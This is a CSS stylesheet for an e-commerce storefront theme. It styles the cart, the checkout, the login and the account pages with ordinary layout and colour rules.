.modal-custom .action-close {
  z-index: 1;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  background: transparent;
  box-shadow: none;
  border: none;
}
.page-wrapper .page-header {
  border: medium none;
  -moz-border-bottom: medium none;
  -webkit-border-bottom: medium none;
  box-shadow: none;
  margin-top: 0;
  padding-bottom: 0;
}
.page-wrapper .page-header .panel.wrapper {
  border: medium none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-top: medium none;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin-bottom: 0;
  background: #f8f8f8;
}
.page-wrapper .page-header .panel.wrapper .panel.header {
  border: medium none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-top: medium none;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin-bottom: 0;
  background: #f8f8f8;
}
a,
a:active,
a:hover,
a:hover,
a:visited {
  text-decoration: none;
  outline: none;
}
b,
strong {
  font-weight: 600;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 600;
}
#maincontent .columns {
  display: block;
}
@media (min-width: 768px) {
  .page-layout-2columns-left .column.main {
    padding-left: 30px;
  }
  .page-layout-2columns-left .sidebar-main {
    padding-right: 0 !important;
  }
  .page-layout-2columns-left .sidebar-additional {
    padding-right: 0 !important;
  }
  .page-layout-2columns-right .column.main {
    padding-right: 30px;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 0 !important;
  }
  .page-layout-2columns-right .sidebar-additional {
    padding-left: 0 !important;
  }
}
.login-container .block.block-customer-login,
.login-container .block.block-new-customer {
  border: 1px solid #e1e1e1;
}
.login-container .block.block-customer-login .block-title,
.login-container .block.block-new-customer .block-title {
  position: relative;
  padding: 15px;
  margin-bottom: 0;
  background: #f8f8f8;
  color: #000000;
  border-bottom: none;
}
.login-container .block.block-customer-login .block-title > strong,
.login-container .block.block-new-customer .block-title > strong {
  display: inline-block;
  font-size: 16px;
  margin-top: 0;
  text-transform: none;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 1.4;
}
.login-container .block.block-customer-login .block-content,
.login-container .block.block-new-customer .block-content {
  padding: 15px;
}
/*Shopping cart page*/
@media (min-width: 768px) {
  .column.main .form.form-cart {
    box-sizing: border-box;
    float: left;
    padding-right: 30px;
    position: relative;
    width: 72%;
  }
  .column.main .cart-summary {
    width: 28%;
  }
}
.column.main .cart-summary {
  background: transparent;
  border: 1px solid #e1e1e1;
  padding: 20px;
}
.column.main .cart-summary .summary.title {
  font-weight: 600;
  text-transform: none;
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 14px;
  color: #111111;
  font-family: "Montserrat";
}
.column.main .cart-summary .block.shipping .title {
  border: 1px solid #e1e1e1;
  padding: 9px 27px 9px 12px;
  background: #f8f8f8;
  color: #111111;
}
.column.main .cart-summary .block.shipping .title > strong {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 0;
}
.column.main .cart-summary .block.shipping .title:after {
  right: 0;
  top: -3px;
}
.column.main .cart-summary .cart-totals .table-wrapper .mark {
  background: transparent;
}
.column.main .cart-summary .cart-totals .table-wrapper .grand.totals .amount {
  color: #111111;
}
.column.main .cart-summary .block.discount .title {
  border: 1px solid #e1e1e1;
  padding: 9px 27px 9px 12px;
  background: #f8f8f8;
  color: #111111;
}
.column.main .cart-summary .block.discount .title > strong {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 0;
}
.column.main .cart-summary .block.discount .title:after {
  right: 0;
  top: -3px;
}
.column.main .cart-summary .cart-totals {
  border-top: none;
}
.column.main .cart.main.actions .action.continue {
  background: #111111;
  border-color: #111111;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  color: #ffffff;
  font-size: 13px;
  padding: 8px 15px;
}
.column.main .cart.main.actions .action.continue:active,
.column.main .cart.main.actions .action.continue:visited,
.column.main .cart.main.actions .action.continue:focus {
  color: #ffffff;
}
.column.main .cart.main.actions .action.continue:hover {
  color: #ffffff;
  background: #666666;
  border-color: #666666;
}
.column.main .cart.main.actions .action.continue:before {
  content: "";
}
.column.main .cart.main.actions .action.clear {
  background: #111111;
  border-color: #111111;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  color: #ffffff;
  font-size: 13px;
  padding: 8px 15px;
}
.column.main .cart.main.actions .action.clear:active,
.column.main .cart.main.actions .action.clear:visited,
.column.main .cart.main.actions .action.clear:focus {
  color: #ffffff;
}
.column.main .cart.main.actions .action.clear:hover {
  color: #ffffff;
  background: #666666;
  border-color: #666666;
}
.column.main .cart.main.actions .action.update {
  background: #111111;
  border-color: #111111;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  color: #ffffff;
  font-size: 13px;
  padding: 8px 15px;
}
.column.main .cart.main.actions .action.update:active,
.column.main .cart.main.actions .action.update:visited,
.column.main .cart.main.actions .action.update:focus {
  color: #ffffff;
}
.column.main .cart.main.actions .action.update:hover {
  color: #ffffff;
  background: #666666;
  border-color: #666666;
}
.column.main .cart.main.actions .action.update:before {
  content: "";
}
.column.main .cart.table-wrapper .item .col.item {
  padding: 17px 8px 9px;
}
.column.main .cart.table-wrapper #shopping-cart-table button {
  font-size: 12px;
  padding: 4px 10px;
}
.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar > .action {
  font-size: 12px;
  padding: 4px 10px;
}
.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-title {
  font-size: 1.6rem;
  font-weight: 400;
}
.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field {
  margin-bottom: 15px;
}
.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field .label {
  padding: 0;
  display: inline-block;
  margin-bottom: 5px;
}
.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field .control {
  width: 100%;
}
.column.main .cart.table-wrapper #shopping-cart-table .action-gift {
  padding: 7px 15px;
}
.column.main .cart.table-wrapper #shopping-cart-table thead > tr > th {
  border-top: none;
  border-bottom: none;
  color: #111111;
}
.column.main .cart.table-wrapper #shopping-cart-table thead > tr > td {
  border-top: none;
}
.column.main .cart.table-wrapper #shopping-cart-table tbody + tbody {
  border-top: 1px solid #e1e1e1;
}
.column.main .cart.table-wrapper #shopping-cart-table tbody > tr > th {
  border-top: none;
}
.column.main .cart.table-wrapper #shopping-cart-table tbody > tr > td {
  border-top: none;
}
.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a {
  color: #111111;
  font-weight: 600;
  text-decoration: none;
  min-height: 56px;
}
.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:visited,
.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:focus,
.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:active {
  color: #111111;
  text-decoration: none;
}
.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:hover {
  color: #666666;
  text-decoration: none;
}
.column.main .cart.table-wrapper #shopping-cart-table tbody .price-including-tax .price,
.column.main .cart.table-wrapper #shopping-cart-table tbody .price-excluding-tax .price {
  font-size: 16px;
  color: #111111;
}
.column.main .cart.table-wrapper #shopping-cart-table tfoot > tr > th {
  border-top: none;
}
.column.main .cart.table-wrapper #shopping-cart-table tfoot > tr > td {
  border-top: none;
}
@media (max-width: 767px) {
  .column.main .cart.table-wrapper .item .col.item {
    padding: 10px 8px 9px;
  }
  .cart.table-wrapper .product-item-photo {
    display: inline-block;
    position: static;
  }
  .cart.table-wrapper .product-item-details {
    display: inline-block;
    padding-left: 10px;
    vertical-align: top;
  }
  .cart.table-wrapper .col {
    padding-top: 10px;
  }
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #e1e1e1;
  color: #111111;
  padding-bottom: 9px;
}
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  color: #111111;
}
.table:not(.cart):not(.totals) > thead > tr > th {
  color: #111111;
}
.table:not(.cart):not(.totals) tfoot .mark {
  background: transparent;
}
.cart-totals .mark,
.opc-block-summary .table-totals .mark {
  background: transparent;
}
.table-checkout-shipping-method thead th {
  color: #111111;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .block > .title > strong {
  color: #111111;
}
@media (max-width: 767px) {
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 10px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 10px;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    margin-bottom: 0;
  }
  .checkout-container .opc-wrapper #checkoutSteps > li {
    margin-bottom: 20px;
    padding: 15px;
  }
  .opc-wrapper .step-content {
    margin: 0 0 15px;
  }
  .opc-wrapper .action-show-popup {
    margin: 0 0 10px;
  }
  .opc-progress-bar-item {
    width: 45%;
  }
  .checkout-container .opc-wrapper .opc .step-title {
    font-size: 16px;
    margin-bottom: 13px;
    padding-bottom: 6px;
  }
  .opc-estimated-wrapper .estimated-block {
    color: #111111;
    float: left;
    font-size: 16px;
    font-weight: 600;
  }
  .opc-estimated-wrapper .minicart-wrapper {
    margin-top: 0;
  }
  .checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
    font-size: 16px;
    margin-bottom: 12px;
  }
  .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title {
    font-size: 16px;
    margin-bottom: 10px;
  }
}
/*checkout page*/
.checkout-container .opc-progress-bar {
  margin-bottom: 25px;
}
.checkout-container .opc-progress-bar .opc-progress-bar-item > span {
  font-size: 1.6rem;
  font-weight: 600;
}
.checkout-container .opc-wrapper .opc .step-title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 15px;
  padding-bottom: 9px;
  text-transform: none;
  border-bottom: 1px solid #e1e1e1;
}
.checkout-container .opc-sidebar {
  margin-top: 0;
}
.checkout-container .opc-sidebar .modal-header {
  border: none;
  padding: 0;
}
.checkout-container .opc-sidebar .modal-content {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border: 1px solid #e1e1e1;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary {
  background: #ffffff;
  margin: 0;
  padding: 20px;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 15px;
  text-transform: none;
  border-bottom: 1px solid #e1e1e1;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .block > .title {
  padding: 9px 36px 9px 12px;
  border: 1px solid #e1e1e1;
  background: #f8f8f8;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .block > .title:after {
  right: 5px;
  top: 10px;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .block > .title > strong {
  font-size: 14px;
  font-weight: 600;
}
.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 15px;
  text-transform: none;
  border-bottom: 1px solid #e1e1e1;
}
/*IWD One Page Checkout Page*/
.checkout-index-index .page-header .header.panel {
  padding: 0;
}
.checkout-index-index .page-header .panel.wrapper {
  border-bottom: none;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-shipping-address input,
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-shipping-address select {
  height: 34px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-shipping-address.checkout-shipping-address {
  padding-right: 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-opc-shipping-method.checkout-shipping-method {
  padding: 0 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-payment-method.checkout-payment-method {
  padding-left: 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-title {
  color: #111111;
  background: #f8f8f8;
  padding: 15px 15px;
  text-transform: none;
  font-weight: 600;
  font-size: 16px;
  margin-bottom: 0 !important;
  border: 1px solid #e1e1e1;
  border-bottom: none;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .iwd-checkout-shipping-address {
  padding-right: 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .iwd-opc-shipping-method {
  padding: 0 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .iwd-checkout-payment-method {
  padding-left: 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content {
  padding: 15px;
  border: 1px solid #e1e1e1;
  border-top: none;
  float: left;
  width: 100%;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-summary-cart {
  background: #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-summary-cart.iwd-summary-cart-arrow:before {
  border-top-color: #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items.payment-methods .payment-method._active .payment-method-title label {
  background: #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label {
  font-size: 14px;
  font-weight: 600;
  background: #111111;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label:hover {
  background: #666666;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar {
  bottom: 15px;
  margin-left: -15px;
  width: auto;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout {
  padding: 17px 25px;
  width: auto;
  background: #666666;
  border: 1px solid #666666;
  font-weight: 600;
  height: auto;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:active {
  background: #666666;
  border: 1px solid #666666;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:focus {
  background: #666666;
  border: 1px solid #666666;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:visited {
  background: #666666;
  border: 1px solid #666666;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:hover {
  background: #111111;
  border: 1px solid #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-grand-total-item {
  border-color: #e1e1e1;
  margin-bottom: 65px;
  margin-top: 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method thead tr th {
  font-weight: 600;
  padding: 0 0 10px;
  color: #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method tbody tr td {
  font-size: 14px;
  color: #666666;
  font-weight: 600;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item {
  font-size: 13px;
  border: none;
  line-height: 22px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label {
  padding-left: 20px;
  color: #666666;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label:before {
  background-color: #111111;
  border-color: #111111;
  height: 8px;
  width: 8px;
  margin: 8px 0 0;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .form.form-login {
  margin-top: 0 !important;
  margin-bottom: 0;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .iwd-step-title-for-address-form.form-shipping-address.iwd-form-shipping-address {
  float: left;
  margin-bottom: 10px;
  margin-top: 0;
  width: 100%;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup {
  width: auto;
  background: #111111;
  border: 1px solid #111111;
  margin: 15px 0 0;
  font-weight: 600;
  height: auto;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:active {
  background: #111111;
  border: 1px solid #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:focus {
  background: #111111;
  border: 1px solid #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:visited {
  background: #111111;
  border: 1px solid #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:hover {
  background: #666666;
  border: 1px solid #666666;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .step-title {
  padding: 8px 10px;
  text-transform: none;
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 5px !important;
  border-bottom: 1px solid #e1e1e1;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper {
  margin-bottom: 25px;
  float: left;
  width: 100%;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title {
  color: #111111;
  background: #f8f8f8;
  padding: 13px 15px;
  text-transform: none;
  font-weight: 600;
  font-size: 16px;
  margin-bottom: 0 !important;
  border: 1px solid #e1e1e1;
  display: block;
  border-bottom: none;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title > span {
  padding: 0;
  border-bottom: none;
  color: #111111;
  display: block;
  font-weight: 600;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title > span:after {
  content: "";
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title > span {
  padding: 0;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title > span:after {
  content: "";
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content {
  padding: 15px;
  border: 1px solid #e1e1e1;
  border-top: none;
  display: block !important;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper {
  padding: 0;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .field .iwd-additional-block-code-label {
  display: none;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .control #discount-code {
  border: 1px solid #e1e1e1 !important;
  height: 32px !important;
  margin: 0 !important;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply {
  width: auto;
  background: #111111;
  border: 1px solid #111111;
  margin: 0;
  font-weight: 600;
  height: auto;
  color: #ffffff;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:active {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:focus {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:visited {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:hover {
  background: #666666;
  border: 1px solid #666666;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset > .field.required > label:after {
  margin-left: 5px;
  top: 3px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset > .field > label {
  font-size: 13px !important;
  font-weight: 600 !important;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset.iwd-shipping-new-address-form div[name='shippingAddress.company'] {
  margin-top: 10px !important;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide {
  border-color: transparent;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content {
  border-color: #e1e1e1;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary > .title {
  color: #111111;
  background: #f8f8f8;
  padding: 5px 10px;
  text-transform: none;
  font-weight: 600;
  font-size: 14px;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary .iwd-minicart-items-header .iwd-product-items-title {
  margin-bottom: 0;
  background: transparent;
  font-weight: 600;
  border-color: #e1e1e1;
}
.fieldset > .field {
  margin-bottom: 20px;
}
.checkout-index-index .page-header .panel.wrapper .panel.header {
  padding: 0;
}
.multishipping-checkout-address-newshipping .page-header .panel.wrapper .panel.header {
  padding: 0;
}
[class^='multishipping-'] .page-header .panel.wrapper .panel.header {
  padding: 0;
}
.checkout-index-index .page-wrapper .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links #header-links-main {
  display: none;
}
[class^='multishipping-'] .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links #header-links-main {
  display: none;
}
.checkout-index-index .page-wrapper .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links {
  display: none;
}
[class^='multishipping-'] .page-wrapper .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links {
  display: none;
}
.checkout-container .authentication-wrapper .action.action-auth-toggle {
  background: #111111;
  color: #ffffff;
  font-weight: 600;
  padding: 10px 15px;
  text-transform: none;
}
.checkout-container .authentication-wrapper .action.action-auth-toggle:hover {
  background: #666666;
}
.authentication-dropdown {
  border: 1px solid #e1e1e1;
}
.authentication-dropdown .modal-header {
  border: none;
  padding: 0;
}
.authentication-dropdown .modal-content {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border: none;
}
.authentication-dropdown .modal-content .opc-block-summary {
  background: #ffffff;
  margin: 0;
  padding: 20px;
}
.authentication-dropdown .modal-content .opc-block-summary > .title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 15px;
  text-transform: none;
  border-bottom: 1px solid #e1e1e1;
}
.authentication-dropdown .modal-content .opc-block-summary .block > .title {
  padding: 9px 36px 9px 12px;
  border: 1px solid #e1e1e1;
  background: #f8f8f8;
}
.authentication-dropdown .modal-content .opc-block-summary .block > .title:after {
  right: 5px;
  top: 10px;
}
.authentication-dropdown .modal-content .opc-block-summary .block > .title > strong {
  font-size: 14px;
  font-weight: 600;
}
.checkout-container .opc-wrapper #checkoutSteps > li {
  border: 1px solid #e1e1e1;
  padding: 20px;
  margin-bottom: 30px;
}
.checkout-container .opc-wrapper #checkoutSteps > li #checkout-step-shipping .fieldset .field.required .label:after {
  position: static;
  vertical-align: middle;
}
.checkout-container .opc-wrapper #checkoutSteps > li #checkout-step-shipping .fieldset .field._required .label:after {
  position: static;
  vertical-align: middle;
}
.checkout-container .opc-wrapper #checkoutSteps > li #checkout-step-shipping .fieldset .field .label {
  font-weight: 600;
}
.checkout-container .opc-wrapper #checkoutSteps > li #checkout-step-shipping .fieldset .field > legend.label {
  font-size: 13px;
  border: none;
}
/*my account pages*/
.sidebar.sidebar-main .block.account-nav,
.sidebar.sidebar-additional .block.account-nav {
  padding: 0;
}
.account .columns .column.main .block .block-content > .box .box-title {
  color: #111111;
}
.abs-account-blocks .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title,
.block-compare .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  color: #111111;
}
.account .columns .column.main .form-edit-account .fieldset > .legend {
  color: #111111;
}
.account .account-nav .content {
  background: #ffffff;
}
.account .account-nav .content .item.current a {
  border-color: rgba(0, 0, 0, 0);
  border-width: 0;
}
.account .account-nav .content .item a {
  color: #111111;
}
.account .account-nav .content .item a:active {
  color: #111111;
}
.account .account-nav .content .item a:focus {
  color: #111111;
}
.account .account-nav .content .item a:visited {
  color: #111111;
}
.account .account-nav .content .item a:hover {
  color: #666666;
  background: transparent;
}
.account .account-nav .content .item strong {
  border-left: 3px solid rgba(0, 0, 0, 0);
  color: #111111;
}
.account .sidebar-additional {
  margin-top: 0;
}
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
